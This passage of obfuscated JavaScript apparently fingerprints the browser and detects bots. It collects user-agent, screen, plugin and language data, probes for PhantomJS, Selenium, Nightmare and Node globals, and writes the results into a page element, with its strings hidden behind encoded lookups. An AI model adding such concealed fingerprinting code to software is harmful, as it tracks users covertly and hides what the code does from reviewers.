'\x38\x5b\x51\x24')];if(_0x145a7c[_0x3fe7('0xcb', '\x38\x5b\x51\x24')](_0x587a13,0x0)||_0x145a7c[_0x3fe7('0xcc', '\x4c\x76\x26\x6e')](_0x587a13,null)){_0x5ecbba[_0x5ecbba[_0x3fe7('0xcd', '\x6f\x31\x4d\x61')]]=_0x145a7c[_0x3fe7('0xce', '\x65\x5b\x38\x46')](_0x46b98e,_0x3fe7('0xcf', '\x72\x4a\x74\x40'));break;}}catch(_0x3fde9e){_0x5ecbba[_0x5ecbba[_0x3fe7('0xd0', '\x21\x55\x69\x59')]]=_0x145a7c[_0x3fe7('0xd1', '\x21\x68\x43\x79')](_0x46b98e,_0x3fe7('0xd2', '\x78\x47\x30\x4a'));break;}continue;case'\x33':var _0x231928=[];continue;case'\x34':for(var _0x3d9106=0x0;_0x145a7c[_0x3fe7('0xd3', '\x63\x6d\x48\x5a')](_0x3d9106,_0x494f14[_0x3fe7('0xd4', '\x4d\x41\x36\x4e')][_0x3fe7('0xd5', '\x71\x62\x4b\x4c')]);_0x3d9106++){var _0x23315b=_0x3fe7('0xd6', '\x45\x4f\x4f\x42')[_0x3fe7('0xd7', '\x78\x35\x45\x29')]('\x7c'),_0x68f0f5=0x0;while(!![]){switch(_0x23315b[_0x68f0f5++]){case'\x30':if(_0x145a7c[_0x3fe7('0xd8', '\x47\x74\x71\x7a')](typeof _0x5e277e,_0x3fe7('0xd9', '\x78\x35\x45\x29'))){_0x4a0db4=_0x3fe7('0xda', '\x63\x44\x28\x61');}else if(_0x145a7c[_0x3fe7('0xdb', '\x44\x54\x4c\x32')](_0x5e277e[_0x3fe7('0x11', '\x50\x32\x6f\x45')]('\x2e')[_0x3fe7('0xdc', '\x4c\x76\x26\x6e')],0x1)){_0x4a0db4=_0x5e277e[_0x3fe7('0xdd', '\x50\x52\x28\x6a')]('\x2e')[_0x3fe7('0xde', '\x62\x5a\x42\x7a')]();}continue;case'\x31':var _0x5e277e=_0x494f14[_0x3fe7('0xdf', '\x47\x6f\x6c\x21')][_0x3d9106][_0x3fe7('0xe0', '\x72\x32\x21\x72')];continue;case'\x32':if(_0x231928[_0x3fe7('0xe1', '\x50\x52\x28\x6a')](_0x4a0db4)<0x0){_0x231928[_0x3fe7('0xe2', '\x5a\x26\x52\x4e')](_0x4a0db4);}continue;case'\x33':var _0x4a0db4=_0x3fe7('0xe3', '\x72\x38\x63\x56');continue;case'\x34':if(_0x145a7c[_0x3fe7('0xe4', '\x63\x6d\x48\x5a')](typeof _0x494f14[_0x3fe7('0xe5', '\x66\x45\x36\x49')][_0x3d9106],_0x3fe7('0xe6', '\x45\x4f\x4f\x42'))){_0x5ecbba[_0x5ecbba[_0x3fe7('0xe7', '\x50\x32\x6f\x45')]]=_0x145a7c[_0x3fe7('0xe8', '\x4b\x6f\x23\x26')](_0x46b98e,_0x3fe7('0xe9', '\x66\x45\x36\x49'));break;}continue;}break;}}continue;}break;}}catch(_0x11fd44){_0x5ecbba[_0x5ecbba[_0x3fe7('0xcd', '\x6f\x31\x4d\x61')]]=_0x145a7c[_0x3fe7('0xea', '\x77\x52\x4c\x21')](_0x46b98e,_0x145a7c[_0x3fe7('0xc3', '\x41\x4b\x47\x73')](_0x3fe7('0xeb', '\x62\x34\x45\x45'),_0x11fd44));}break;case _0x3fe7('0xec', '\x55\x6f\x5e\x6d'):if(_0x145a7c[_0x3fe7('0xed', '\x29\x28\x42\x35')](_0x40134f,_0x3fe7('0xee', '\x54\x56\x4b\x70'))){try{var _0x257f22='';var _0x2121b7=navigator[_0x3fe7('0xef', '\x47\x74\x71\x7a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fe7('0xf0', '\x78\x47\x30\x4a')](_0x2121b7)){_0x257f22=_0x3fe7('0xf1', '\x62\x4a\x38\x59');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fe7('0xf2', '\x66\x45\x36\x49')](_0x2121b7)){_0x257f22=_0x3fe7('0xf3', '\x45\x4f\x4f\x42');}else{_0x257f22=_0x3fe7('0xf4', '\x44\x54\x4c\x32');}_0x5ecbba[_0x5ecbba[_0x3fe7('0xc0', '\x72\x38\x63\x56')]]=_0x145a7c[_0x3fe7('0xf5', '\x5e\x31\x45\x75')](_0x46b98e,_0x145a7c[_0x3fe7('0xf6', '\x50\x32\x6f\x45')](_0x145a7c[_0x3fe7('0xf7', '\x5b\x59\x74\x50')](_0x40134f,'\x3d'),_0x257f22));}catch(_0x20435c){_0x5ecbba[_0x5ecbba[_0x3fe7('0xf8', '\x29\x28\x42\x35')]]=_0x145a7c[_0x3fe7('0xf9', '\x45\x4f\x4f\x42')](_0x46b98e,_0x145a7c[_0x3fe7('0xfa', '\x4b\x6f\x23\x26')](_0x40134f,_0x3fe7('0xfb', '\x5a\x26\x52\x4e'))+_0x20435c[_0x3fe7('0xfc', '\x29\x28\x42\x35')]());}}break;}_0x145a7c[_0x3fe7('0xfd', '\x41\x4b\x47\x73')](_0x114adf);}continue;case'\x36':var _0x58b2bf='';continue;case'\x37':var _0x4e5cca=_0x3fe7('0xfe', '\x61\x72\x6d\x6f');continue;case'\x38':for(var _0x48df78=0x3;_0x48df78<_0x4e5cca[_0x3fe7('0xab', '\x62\x4a\x38\x59')];_0x48df78++){_0x6a0f53+=_0x4e5cca[_0x48df78];}continue;}break;}}var _0x475083=[[_0x3fe7('0xff', '\x47\x74\x71\x7a'),_0x3fe7('0x100', '\x63\x6d\x48\x5a'),function(){return navigator;}],[_0x3fe7('0x101', '\x65\x5b\x38\x46'),_0x3fe7('0x102', '\x5a\x29\x66\x6f'),function(){return navigator[_0x3fe7('0x103', '\x6f\x31\x4d\x61')];}],[_0x3fe7('0x104', '\x5e\x31\x45\x75'),_0x3fe7('0x105', '\x6b\x6c\x43\x73'),function(){return navigator[_0x3fe7('0x106', '\x47\x6f\x6c\x21')];}],[_0x3fe7('0x107', '\x73\x2a\x77\x25'),_0x3fe7('0x108', '\x5e\x31\x45\x75'),function(){return _0xac50fa[_0x3fe7('0x109', '\x63\x44\x28\x61')](navigator[_0x3fe7('0x10a', '\x50\x52\x28\x6a')][_0x3fe7('0xcd', '\x6f\x31\x4d\x61')],0x0);}],[_0x3fe7('0x10b', '\x55\x6f\x5e\x6d'),_0x3fe7('0x10c', '\x71\x62\x4b\x4c'),function(){return navigator[_0x3fe7('0x10d', '\x23\x55\x77\x72')];}],[_0x3fe7('0x10e', '\x48\x66\x37\x25'),_0x3fe7('0x10f', '\x55\x6f\x5e\x6d'),function(){return navigator[_0x3fe7('0x110', '\x5b\x47\x55\x46')];}],[_0x3fe7('0x111', '\x48\x66\x37\x25'),_0x3fe7('0x112', '\x45\x4f\x4f\x42'),function(){}],[_0x3fe7('0x113', '\x5a\x26\x52\x4e'),_0x3fe7('0x114', '\x38\x5b\x51\x24'),function(){var _0x206379=ActiveXObject;return _0x206379;}],[_0x3fe7('0x115', '\x50\x32\x6f\x45'),_0x3fe7('0x116', '\x78\x35\x45\x29'),function(){var _0x1639dd=webkitURL;return _0x1639dd;}],[_0x3fe7('0x117', '\x62\x34\x45\x45'),_0x3fe7('0x118', '\x78\x47\x30\x4a'),function(){var _0x3672c3=_phantom;return _0x3672c3;}],[_0x3fe7('0x119', '\x2a\x26\x4a\x47'),_0x3fe7('0x11a', '\x48\x66\x37\x25'),function(){var _0x36a8bd=callPhantom;return _0x36a8bd;}],[_0x3fe7('0x11b', '\x47\x74\x71\x7a'),_0x3fe7('0x11c', '\x5e\x31\x45\x75'),function(){var _0x2451ac=chrome;return _0x2451ac;}],[_0x3fe7('0x11d', '\x21\x68\x43\x79'),_0x3fe7('0x11e', '\x21\x55\x69\x59'),function(){var _0x4713f2=yandex;return _0x4713f2;}],[_0x3fe7('0x11f', '\x45\x58\x50\x48'),_0x3fe7('0x120', '\x5a\x29\x66\x6f'),function(){var _0x2439ed=opera;return _0x2439ed;}],[_0x3fe7('0x121', '\x62\x34\x45\x45'),_0x3fe7('0x122', '\x72\x4a\x74\x40'),function(){var _0xd6cbd2=opr;return _0xd6cbd2;}],[_0x3fe7('0x123', '\x45\x4f\x4f\x42'),_0x3fe7('0x124', '\x5a\x26\x52\x4e'),function(){var _0x4feb38=safari;return _0x4feb38;}],[_0x3fe7('0x125', '\x6b\x43\x64\x58'),_0x3fe7('0x126', '\x5b\x59\x74\x50'),function(){var _0x3f74a5=awesomium;return _0x3f74a5;}],[_0x3fe7('0x127', '\x44\x54\x4c\x32'),_0x3fe7('0x128', '\x77\x52\x4c\x21'),function(){var _0x322285=puffinDevice;return _0x322285;}],[_0x3fe7('0x129', '\x6f\x31\x4d\x61'),_0x3fe7('0x12a', '\x23\x55\x77\x72'),function(){var _0x55fcb3=__nightmare;return _0x55fcb3;}],[_0x3fe7('0x12b', '\x5a\x26\x52\x4e'),_0x3fe7('0x12c', '\x50\x52\x28\x6a'),function(){var _0x2d0e3f=domAutomation;return _0x2d0e3f;}],[_0x3fe7('0x12d', '\x47\x74\x71\x7a'),_0x3fe7('0x100', '\x63\x6d\x48\x5a'),function(){var _0x17fd54=domAutomationController;return _0x17fd54;}],[_0x3fe7('0x12e', '\x44\x54\x4c\x32'),_0x3fe7('0x12f', '\x31\x57\x40\x25'),function(){var _0x4216ac=_Selenium_IDE_Recorder;return _0x4216ac;}],[_0x3fe7('0x130', '\x47\x6f\x6c\x21'),_0x3fe7('0x131', '\x29\x28\x42\x35'),function(){return document[_0x3fe7('0x132', '\x26\x6c\x62\x6a')];}],[_0x3fe7('0x133', '\x65\x5b\x38\x46'),_0x3fe7('0x134', '\x4b\x6f\x23\x26'),function(){return document[_0x3fe7('0x135', '\x78\x35\x45\x29')];}],[_0x3fe7('0x136', '\x45\x4f\x4f\x42'),_0x3fe7('0x122', '\x72\x4a\x74\x40'),function(){return process[_0x3fe7('0x137', '\x71\x6f\x37\x72')];}],[_0x3fe7('0x138', '\x5a\x26\x52\x4e'),_0x3fe7('0x139', '\x5b\x47\x55\x46'),function(){return global[_0x3fe7('0x13a', '\x5a\x26\x52\x4e')];}],[_0x3fe7('0x13b', '\x71\x62\x4b\x4c'),_0x3fe7('0x13c', '\x6f\x31\x4d\x61'),function(){return global[_0x3fe7('0x13d', '\x5a\x29\x66\x6f')];}],[_0x3fe7('0x13e', '\x71\x62\x4b\x4c'),_0x3fe7('0x13f', '\x71\x62\x4b\x4c'),function(){return WebAssembly;}],[_0x3fe7('0x140', '\x54\x56\x4b\x70'),_0x3fe7('0x141', '\x45\x58\x50\x48'),function(){return _0xac50fa[_0x3fe7('0x142', '\x65\x5b\x38\x46')](require,'\x66\x73');}],[_0x3fe7('0x143', '\x6b\x6c\x43\x73'),_0x3fe7('0xa7', '\x63\x44\x28\x61'),function(){return _0xac50fa[_0x3fe7('0x144', '\x47\x6f\x6c\x21')](globalThis,global);}],[_0x3fe7('0x145', '\x72\x38\x63\x56'),_0x3fe7('0x146', '\x4c\x76\x26\x6e'),function(){return window[_0x3fe7('0x147', '\x61\x72\x6d\x6f')]();}],[_0x3fe7('0x148', '\x45\x58\x50\x48'),_0x3fe7('0x149', '\x72\x32\x21\x72'),function(){return navigator[_0x3fe7('0x14a', '\x31\x57\x40\x25')];}],[_0x3fe7('0x14b', '\x50\x52\x28\x6a'),_0x3fe7('0x14c', '\x45\x4f\x4f\x42'),function(){return navigator[_0x3fe7('0x14d', '\x54\x56\x4b\x70')];}],[_0x3fe7('0x14e', '\x77\x52\x4c\x21'),_0x3fe7('0x124', '\x5a\x26\x52\x4e'),function(){return navigator[_0x3fe7('0x14f', '\x55\x6f\x5e\x6d')];}],[_0x3fe7('0x150', '\x6b\x43\x64\x58'),_0x3fe7('0x151', '\x47\x74\x71\x7a'),function(){return _0xac50fa[_0x3fe7('0x152', '\x47\x74\x71\x7a')](navigator[_0x3fe7('0x153', '\x72\x32\x21\x72')],'\x43');}],[_0x3fe7('0x154', '\x31\x57\x40\x25'),_0x3fe7('0x155', '\x54\x56\x4b\x70'),function(){window[_0x3fe7('0x156', '\x63\x6d\x48\x5a')]=Object[_0x3fe7('0x157', '\x5b\x59\x74\x50')](window);return window[_0x3fe7('0x158', '\x50\x32\x6f\x45')][_0x3fe7('0x159', '\x50\x52\x28\x6a')];}],[_0x3fe7('0x15a', '\x54\x56\x4b\x70'),_0x3fe7('0x15b', '\x50\x52\x28\x6a'),function(){return _0xac50fa[_0x3fe7('0x15c', '\x21\x68\x43\x79')](window[_0x3fe7('0x15d', '\x4d\x35\x21\x79')],0x0);}],[_0x3fe7('0x15e', '\x50\x32\x6f\x45'),_0x3fe7('0x15f', '\x72\x4a\x74\x40'),function(){return _0xac50fa[_0x3fe7('0x160', '\x72\x32\x21\x72')](window[_0x3fe7('0x161', '\x6b\x6c\x43\x73')],0x0);}],[_0x3fe7('0x162', '\x72\x38\x63\x56'),_0x3fe7('0x116', '\x78\x35\x45\x29'),function(){return window[_0x3fe7('0x163', '\x45\x4f\x4f\x42')];}],[_0x3fe7('0x164', '\x6b\x43\x64\x58'),_0x3fe7('0x165', '\x73\x2a\x77\x25'),function(){return window[_0x3fe7('0x166', '\x30\x43\x29\x46')][_0x3fe7('0x167', '\x71\x6f\x37\x72')]();}],[_0x3fe7('0x168', '\x5b\x47\x55\x46'),_0x3fe7('0x10f', '\x55\x6f\x5e\x6d'),function(){return _0xac50fa[_0x3fe7('0x169', '\x21\x55\x69\x59')](Boolean,_0xac50fa[_0x3fe7('0x16a', '\x4d\x41\x36\x4e')](typeof process,_0x3fe7('0x16b', '\x4d\x35\x21\x79'))&&process[_0x3fe7('0x16c', '\x61\x72\x6d\x6f')]&&process[_0x3fe7('0x16d', '\x29\x28\x42\x35')][_0x3fe7('0x16e', '\x63\x44\x28\x61')]);}],[_0x3fe7('0x16f', '\x71\x62\x4b\x4c'),_0x3fe7('0x170', '\x78\x47\x30\x4a'),function(){return document[_0x3fe7('0x171', '\x63\x6d\x48\x5a')];}],[_0x3fe7('0x172', '\x4c\x76\x26\x6e'),_0x3fe7('0x173', '\x4d\x41\x36\x4e'),function(){return eval[_0x3fe7('0x174', '\x66\x45\x36\x49')]()[_0x3fe7('0x175', '\x5b\x47\x55\x46')];}],[_0x3fe7('0x176', '\x72\x32\x21\x72'),_0x3fe7('0x177', '\x63\x6d\x48\x5a'),function(){return navigator[_0x3fe7('0x178', '\x66\x45\x36\x49')][_0x3fe7('0x179', '\x5b\x59\x74\x50')];}],[_0x3fe7('0x17a', '\x47\x74\x71\x7a'),_0x3fe7('0x17b', '\x5e\x31\x45\x75'),function(){return deviceType;}],[_0x3fe7('0x17c', '\x41\x4b\x47\x73'),_0x3fe7('0x17d', '\x2a\x26\x4a\x47'),function(){return screen[_0x3fe7('0x17e', '\x61\x72\x6d\x6f')];}],[_0x3fe7('0x17f', '\x61\x72\x6d\x6f'),_0x3fe7('0x102', '\x5a\x29\x66\x6f'),function(){return screen[_0x3fe7('0x180', '\x73\x2a\x77\x25')];}],[_0x3fe7('0x181', '\x62\x5a\x42\x7a'),_0x3fe7('0x182', '\x41\x4b\x47\x73'),function(){var _0x13d052=eoapi;return _0x13d052;}],[_0x3fe7('0x183', '\x4a\x5b\x25\x4f'),_0x3fe7('0x184', '\x54\x56\x4b\x70'),function(){var _0x8b32d3=eoapi_VerifyThis;return _0x8b32d3;}],[_0x3fe7('0x185', '\x63\x6d\x48\x5a'),_0x3fe7('0x12a', '\x23\x55\x77\x72'),function(){var _0x6fc0ff=eoapi_extInvoke;return _0x6fc0ff;}],[_0x3fe7('0x186', '\x21\x68\x43\x79'),_0x3fe7('0x187', '\x55\x6f\x5e\x6d'),function(){var _0x307dee=eoWebBrowserDispatcher;return _0x307dee;}],[_0x3fe7('0x188', '\x63\x6d\x48\x5a'),_0x3fe7('0x126', '\x5b\x59\x74\x50'),function(){return window[_0x3fe7('0x189', '\x50\x32\x6f\x45')];}],[_0x3fe7('0x18a', '\x63\x6d\x48\x5a'),_0x3fe7('0x15b', '\x50\x52\x28\x6a'),function(){return _0xac50fa[_0x3fe7('0x18b', '\x78\x47\x30\x4a')](navigator[_0x3fe7('0x18c', '\x54\x56\x4b\x70')][_0x3fe7('0x18d', '\x26\x6c\x62\x6a')],0x2);}],[_0x3fe7('0x18e', '\x31\x57\x40\x25'),_0x3fe7('0x18f', '\x5b\x47\x55\x46'),function(){return _0xac50fa[_0x3fe7('0x190', '\x4d\x41\x36\x4e')](navigator[_0x3fe7('0x191', '\x63\x44\x28\x61')][_0x3fe7('0xcd', '\x6f\x31\x4d\x61')],0x2);}],[_0x3fe7('0x192', '\x62\x5a\x42\x7a'),_0x3fe7('0x118', '\x78\x47\x30\x4a'),function(){return window[_0x3fe7('0x193', '\x62\x5a\x42\x7a')];}],[_0x3fe7('0x194', '\x65\x5b\x38\x46'),_0x3fe7('0x195', '\x4a\x5b\x25\x4f'),function(){return navigator[_0x3fe7('0x196', '\x50\x32\x6f\x45')][_0x3fe7('0x197', '\x41\x4b\x47\x73')][0x0][_0x3fe7('0x198', '\x38\x5b\x51\x24')];}],[_0x3fe7('0x199', '\x44\x54\x4c\x32'),_0x3fe7('0x15b', '\x50\x52\x28\x6a'),function(){return navigator[_0x3fe7('0x19a', '\x78\x47\x30\x4a')][_0x3fe7('0x19b', '\x47\x74\x71\x7a')][0x1][_0x3fe7('0x19c', '\x63\x44\x28\x61')];}],[_0x3fe7('0x19d', '\x29\x28\x42\x35'),_0x3fe7('0x19e', '\x62\x4a\x38\x59'),function(){return navigator[_0x3fe7('0x19a', '\x78\x47\x30\x4a')][_0x3fe7('0x19b', '\x47\x74\x71\x7a')][0x2][_0x3fe7('0x19f', '\x77\x52\x4c\x21')];}],[_0x3fe7('0x1a0', '\x21\x55\x69\x59'),_0x3fe7('0x1a1', '\x50\x32\x6f\x45'),function(){return navigator[_0x3fe7('0x1a2', '\x71\x6f\x37\x72')][_0x3fe7('0x1a3', '\x6b\x6c\x43\x73')];}],[_0x3fe7('0x1a4', '\x21\x68\x43\x79'),_0x3fe7('0x1a5', '\x61\x72\x6d\x6f'),function(){return navigator[_0x3fe7('0x1a6', '\x26\x6c\x62\x6a')];}],[_0x3fe7('0x1a7', '\x21\x55\x69\x59'),_0x3fe7('0x1a8', '\x4b\x6f\x23\x26'),function(){return navigator[_0x3fe7('0x1a9', '\x47\x74\x71\x7a')][_0x3fe7('0x1aa', '\x66\x45\x36\x49')];}],[_0x3fe7('0x1ab', '\x6b\x43\x64\x58'),_0x3fe7('0x1ac', '\x77\x52\x4c\x21'),function(){return navigator[_0x3fe7('0x1ad', '\x5a\x26\x52\x4e')][_0x3fe7('0x1ae', '\x4d\x41\x36\x4e')];}]];try{var _0x30473a=_0x3fe7('0x1af', '\x26\x6c\x62\x6a')[_0x3fe7('0x1b0', '\x38\x5b\x51\x24')]('\x7c'),_0x3a32c9=0x0;while(!![]){switch(_0x30473a[_0x3a32c9++]){case'\x30':_0x4c10f7[_0x3fe7('0x1b1', '\x50\x52\x28\x6a')](_0x3fe7('0x1b2', '\x48\x66\x37\x25'))[_0x3fe7('0x1b3', '\x26\x6c\x62\x6a')]=_0xac50fa[_0x3fe7('0x1b4', '\x47\x74\x71\x7a')](_0x3fe7('0x1b5', '\x66\x45\x36\x49'),_0x529eca[_0x3fe7('0x1b6', '\x5b\x59\x74\x50')][_0x3fe7('0x1b7', '\x72\x32\x21\x72')]());continue;case'\x31':var _0x5dd308='';continue;case'\x32':var _0x140ead=_0x3fe7('0x1b8', '\x38\x5b\x51\x24');continue;case'\x33':if(_0x51c9aa){_0x475083[_0x3fe7('0x1b9', '\x50\x32\x6f\x45')]([_0x51c9aa,_0x3fe7('0x15b', '\x50\x52\x28\x6a')]);_0xac50fa[_0x3fe7('0x1ba', '\x45\x58\x50\x48')](_0x15b8bb,_0xac50fa[_0x3fe7('0x1bb', '\x6f\x31\x4d\x61')](_0x4bb9bd,_0x475083));}continue;case'\x34':var _0x3a42e0='';continue;case'\x35':if(!_0x529eca[_0x3fe7('0x1bc', '\x4d\x35\x21\x79')])_0x529eca[_0x3fe7('0x1bd', '\x5a\x26\x52\x4e')]=_0x4cfc8c;continue;case'\x36':for(var _0x319bb9=0x0;_0xac50fa[_0x3fe7('0x1be', '\x4a\x5b\x25\x4f')](_0x319bb9,0x5);_0x319bb9++){_0x3a42e0+=_0x5dd40e[_0x319bb9];}continue;case'\x37':_0x475083[_0x3fe7('0x1bf', '\x38\x5b\x51\x24')]([_0xac50fa[_0x3fe7('0x1c0', '\x62\x4a\x38\x59')](_0xac50fa[_0x3fe7('0x1c1', '\x21\x55\x69\x59')]('\x27',_0x140ead)+'\x27',_0x3fe7('0x1c2', '\x4a\x5b\x25\x4f')),_0x3fe7('0x177', '\x63\x6d\x48\x5a'),function(){return _0x140ead[_0x3fe7('0x1c3', '\x21\x55\x69\x59')]();}]);continue;case'\x38':var _0x5dd40e=_0x3fe7('0x1c4', '\x72\x4a\x74\x40');continue;case'\x39':for(var _0x19ae90=0x5;_0xac50fa[_0x3fe7('0x1c5', '\x62\x4a\x38\x59')](_0x19ae90,_0x5dd40e[_0x3fe7('0x1c6', '\x62\x5a\x42\x7a')]);_0x19ae90++){_0x5dd308+=_0x5dd40e[_0x19ae90];}continue;case'\x31\x30':_0xac50fa[_0x3fe7('0x1c7', '\x71\x62\x4b\x4c')](_0x114adf);continue;case'\x31\x31':if(_0x4205a2){try{_0x178221[_0x3fe7('0x1c8', '\x50\x52\x28\x6a')]=_0xac50fa[_0x3fe7('0x1c9', '\x5a\x29\x66\x6f')](_0x491a23,_0x4205a2);}catch(_0x44f5d6){}}continue;case'\x31\x32':_0x15b8bb(_0xac50fa[_0x3fe7('0x1bb', '\x6f\x31\x4d\x61')](_0x4bb9bd,_0x475083));continue;}break;}}catch(_0x21e0e5){_0x4c10f7[_0x3fe7('0x1ca', '\x4c\x76\x26\x6e')](_0x3fe7('0x1cb', '\x4a\x5b\x25\x4f'))[_0x3fe7('0x1cc', '\x5e\x31\x45\x75')]=_0xac50fa[_0x3fe7('0x1cd', '\x5b\x59\x74\x50')](_0x3fe7('0x1ce', '\x62\x4a\x38\x59'),_0x529eca[_0x3fe7('0x1bd', '\x5a\x26\x52\x4e')](_0x21e0e5[_0x3fe7('0x1cf', '\x31\x57\x40\x25')]));}finally{if(_0x4205a2)_0x178221[_0x3fe7('0x1d0', '\x62\x4a\x38\x59')]=_0x4205a2;}}());